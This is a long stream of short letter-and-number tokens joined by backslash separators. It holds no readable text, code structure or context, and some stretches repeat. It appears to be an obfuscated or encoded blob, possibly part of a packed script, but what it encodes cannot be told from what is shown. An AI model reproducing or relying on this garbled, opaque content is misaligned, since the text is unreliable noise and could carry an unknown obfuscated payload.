\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a